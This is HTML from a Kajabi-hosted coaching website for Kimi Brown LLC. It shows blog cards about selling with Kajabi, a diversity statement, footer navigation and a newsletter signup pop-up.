<a class="card" href="/blog/getting-visible-building-your-audience-with-kajabi-ditch-the-crickets-and-start-connecting-with-the-right-people-2">
  
    <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/6026aeb-d4c-d5-6bae-762b78d45255_blog_Newsletter_Image_3.png" alt="" />
  
  <div class="card__body">
    <h4 class="card__title">Getting Visible & Building Your Audience with Kajabi: Ditch the Cri...</h4>
    
      <p class="card__text">May 19, 2025</p>
    
  </div>
</a>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728237614495_2, [data-slick-id="1728237614495_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728237614495_2 .block, [data-slick-id="1728237614495_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728237614495_2, [data-slick-id="1728237614495_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728237614495_2 .block, [data-slick-id="1728237614495_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728237614495_2, [data-slick-id="1728237614495_2"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728237614495_2"
  class="
  block-type--blog
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728237614495_blocks_1728237614495_2_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
    #block-1728237614495_2 .block {
      overflow: hidden;
    }
  
</style>





<a class="card" href="/blog/makingyourfirstsaleswithkajabi">
  
    <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/abe36ee-823a-7a44-5138-6051483ab4a_blog_Newsletter_Image_2.png" alt="" />
  
  <div class="card__body">
    <h4 class="card__title">Making Your First Sales with Kajabi: The Fast Track to Revenue</h4>
    
      <p class="card__text">May 11, 2025</p>
    
  </div>
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1680401749768" data-section-id="1680401749768"><style>
  
    #section-1680401749768 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/b458626-8fbb-6643-82bb-d310d2a57c_diversity.png);
      background-position: center;
    }
  
  #section-1680401749768 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.58);
  }
  #section-1680401749768 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680401749768 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680401749768 .row {
    
  }
  #section-1680401749768 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1680401749768 {
        
      }
    
    #section-1680401749768 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680401749768 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680401749768 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1680401749768_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680401749768_0, [data-slick-id="1680401749768_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680401749768_0 .block, [data-slick-id="1680401749768_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680401749768_0, [data-slick-id="1680401749768_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680401749768_0 .block, [data-slick-id="1680401749768_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680401749768_0, [data-slick-id="1680401749768_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1680401749768_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680401749768_blocks_1680401749768_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="text-align: center;"><span style="color: #d63f81;"><strong>Together we make the world a kinder place.</strong></span></h3>
<p> </p>
<p><span style="color: #363635;">I value diversity within my raving fans, trusted referral partners, extending to my clients.</span></p>
<p><span style="color: #363635;">Together we derive unique perspectives and bright ideas.</span></p>
<p>I am driven by the value of diverse kindness.</p>
<p>My commitment to diverse kindness means that I believe that everyone deserves the best friendly, generous, and considerate experience regardless of their race, color, gender identity, religion, national origin, ancestry, citizenship, location, physical abilities, age, sexual orientation, veteran status, or criminal history.</p>
<p>I embrace trusted partnerships, team members, and clients from underrepresented groups to help make our collective vision a reality.</p>
<p>John 13:34 Love One Another</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #a8d7db;
  }
  .footer, .footer__block {
    font-size: 14px;
    color: #d63f81;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: #d63f81;
  }
  .footer .link-list__link:hover {
    color: #d63f81;
  }
  .copyright {
    color: #d63f81;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 16px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1662454658418" class="footer__block ">
  <style>
  #block-1662454658418 {
    line-height: 1;
  }
  #block-1662454658418 .logo__image {
    display: block;
    width: 250px;
  }
  #block-1662454658418 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/063342f-e50f-646d-2412-44a0cded05cd_9066f1da-9bef-48c1-a6d4-45a75b3b5ccc.png" kjb-settings-id="sections_footer_blocks_1662454658418_settings_logo" alt="Footer Logo" />
    
  
</a>
</div>
          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kimi Brown LLC
</span>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680402458401, [data-slick-id="1680402458401"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680402458401 .block, [data-slick-id="1680402458401"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680402458401, [data-slick-id="1680402458401"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680402458401 .block, [data-slick-id="1680402458401"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680402458401, [data-slick-id="1680402458401"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1680402458401"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1680402458401_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1680402458401 .link-list__title {
    color: ;
  }
  #block-1680402458401 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1680402458401_settings_menu">
    
      <a class="link-list__link" href="https://www.kimibrown.com/Legal" >Live Legal / Disclaimer</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1707280749781, [data-slick-id="1707280749781"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707280749781 .block, [data-slick-id="1707280749781"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1707280749781, [data-slick-id="1707280749781"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707280749781 .block, [data-slick-id="1707280749781"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1707280749781, [data-slick-id="1707280749781"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1707280749781"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1707280749781_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1707280749781 .link-list__title {
    color: ;
  }
  #block-1707280749781 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--column link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1707280749781_settings_menu">
    
      <a class="link-list__link" href="https://www.kimibrown.com/salessuccessformula" >Home</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/ravingfans" >Raving Fans</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/goliveinfive" >Kajabi Implementation </a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/kajabitemplates" >Kajabi Theme Templates </a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/blog" >Blog</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/Newsletter" >Sales Success Rx Newsletter</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>



  <div class="modal exit-pop" id="exit-pop" kjb-settings-id="sections_exit_pop_settings_modal_edit" data-timed-reveal="30" data-cookie-expire="2">
    <div class="modal__content background-unrecognized">
      <div class="close-x">
        <div class="close-x__part"></div>
        <div class="close-x__part"></div>
      </div>
      <div class="modal__body row text- align-items-start justify-content-left">
        
          
                




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757552293, [data-slick-id="1585757552293"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757552293 .block, [data-slick-id="1585757552293"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757552293, [data-slick-id="1585757552293"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757552293 .block, [data-slick-id="1585757552293"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757552293, [data-slick-id="1585757552293"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757552293"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_exit_pop_blocks_1585757552293_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757552293 .block,
  [data-slick-id="1585757552293"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757552293 .image,
  [data-slick-id="1585757552293"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757552293 .image__image,
  [data-slick-id="1585757552293"] .image__image {
    width: 100%;
    
  }
  #block-1585757552293 .image__overlay,
  [data-slick-id="1585757552293"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757552293 .image__overlay-text,
  [data-slick-id="1585757552293"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757552293 .block,
    [data-slick-id="1585757552293"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757552293 .image__overlay,
    [data-slick-id="1585757552293"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757552293 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/3aa73a2-65d3-aa0a-3e1e-2e218064437_o89CNwQbTv6yvVUU7rAD_file.jpg" kjb-settings-id="sections_exit_pop_blocks_1585757552293_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

              
        
          
                




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757555485, [data-slick-id="1585757555485"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757555485 .block, [data-slick-id="1585757555485"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #dfd4c9;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757555485, [data-slick-id="1585757555485"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757555485 .block, [data-slick-id="1585757555485"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757555485, [data-slick-id="1585757555485"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757555485"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_exit_pop_blocks_1585757555485_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757555485 .form-btn {
    border-color: #d63f81;
    border-radius: 50px;
    background: #d63f81;
    color: #ffffff;
  }
  #block-1585757555485 .btn--outline {
    color: #d63f81;
    background: transparent;
  }
  #block-1585757555485 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_exit_pop_blocks_1585757555485_settings_text"><h1 style="text-align: center;"><span style="color: #d63f81;"><strong>My mission</strong></span></h1>
<h2 style="text-align: left;"> </h2>
<h2 style="text-align: left;"><span style="color: #363635;">...is to <span style="color: #d63f81;">right the wrongs</span> perpetuated by the online gurus who are doing great harm by selling you on <span style="color: #0808d4;"><em>“just create a course, pick an avatar and put it online”</em></span>, ultimately setting you up to fail, costing you your chance at online success and robbing the world of your genius.</span></h2>
<h2 style="text-align: center;"><span style="color: #ecf0f1;"><span style="color: #093153;"><br /><span style="color: #d63f81;"><strong>Strategy first. Always!</strong></span></span></span></h2>
<h2 style="text-align: center;"> </h2>
<h2 style="text-align: center;"><span style="color: #0808d4;">Subscribe to the Sales Success Rx Newsletter</span></h2></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.kimibrown.com/forms/580860/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="V2xVi2V7mWJBMojd1xJUNZ1LCv3s6lwmgUNp64wfunH9LKCO7W4r6j8KzEGdH6q1fe81MxPcsdclChq8zfWfXQ==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="42b4119fe858f7eb5a631dff5e82099a" /><input type="hidden" name="form_submission[landing_page_id]" value="2149477447" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Your First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Best Contact Email " type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="checkbox-field form-group"><input type="hidden" name="form_submission[custom_14]" id="form_submission_custom_14" value="0" autocomplete="off" /><label><input type="checkbox" name="form_submission[custom_14]" id="form_submission_custom_14" value="1" required="required" class="form-control" placeholder="I understand by checking this box I will be emailed the Newsletter.  I can unsubscribe at any time." data-parsley-multiple="zuyo2fuu" /><span class="overlay"></span><span class="text">I understand by checking this box I will be emailed the Newsletter.  I can unsubscribe at any time.</span></label></div>
        
        <div>
          
          <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_exit_pop_blocks_1585757555485_settings_btn_text" role="button">
            Submit
          </button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

            
        
      </div>
    </div>
  </div>




</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/640c06-fa40-1d20-fdc1-0242a33c44a_4b986014-d184-46d1-a5e3-f437d1236ef7.jpg" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #d63f81;
    border-radius: 50px;
    background: #d63f81;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #d63f81;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154340034/assets/scripts.js?17591239020620759"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>